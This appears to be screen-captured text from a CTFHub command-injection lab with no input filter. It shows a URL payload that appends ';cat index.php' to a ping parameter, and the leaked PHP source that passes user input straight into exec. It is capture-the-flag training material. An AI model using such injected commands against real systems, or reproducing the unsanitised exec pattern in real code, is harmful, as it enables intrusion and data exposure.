 challenge-5de109d97841ee15.sandbox.ctfhub.com:10800/?ip=127.0.0.1;cat index.php
火狐官方站点 新手上路 常用网址 JD 京东商城 CTFHub 登录 | NSSCTF 动漫剧场《名侦探柯...
CTFHub 命令注入-无过滤
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] =>
[3] => $res = FALSE;
[4] =>
[5] => if (isset($_GET['ip']) && $_GET['ip']) {
[6] =>     $cmd = "ping -c 4 {$_GET['ip']}";
[7] =>     exec($cmd, $res);
[8] => }
[9] =>
[10] => ?>
[11] =>
[12] =>
[13] =>
[14] =>
[15] =>
[16] =>
[17] =>
[18] =>
[19] =>
CTFHub 命令注入-无过滤
[20] =>
[21] =>
[22] =>     IP :